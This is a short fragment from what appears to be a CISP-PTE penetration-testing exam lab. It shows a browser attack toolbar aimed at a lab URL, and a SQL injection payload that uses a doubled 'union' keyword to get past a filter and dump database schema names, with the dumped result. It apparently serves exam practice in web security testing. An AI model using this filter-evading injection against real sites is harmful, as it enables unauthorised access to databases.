 Load URL
http://150.158.27.164:2081/start/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=999'%") uniUNiOnon select 1,(select group_concat(schema_name) from information_schema.schemata),3,4,5,6,7,8-- +
CISP-PTE认证考试 主页 开始答题
选择文章： 你不是诗人，但可以诗意地生活 浏览该文章
information_schema,uinfo
本文作者：4
3
提示 (like "%'1'%")